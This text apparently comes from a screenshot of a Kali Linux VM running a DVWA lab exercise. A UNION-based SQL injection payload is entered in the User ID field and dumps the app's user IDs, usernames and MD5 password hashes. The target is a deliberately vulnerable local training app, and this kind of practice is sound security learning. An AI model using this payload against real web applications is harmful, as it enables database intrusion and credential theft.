 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:40
Damn Vulnerable Web Ap
192.168.1.5/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+CONCAT(user_id%2C'%3A'%2Cuser%2C'%3A'%2Cpassword)+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 2:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 3:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 4:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 5:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)
19°C
Parzial. sereno
Cerca
15:40
18/01/2024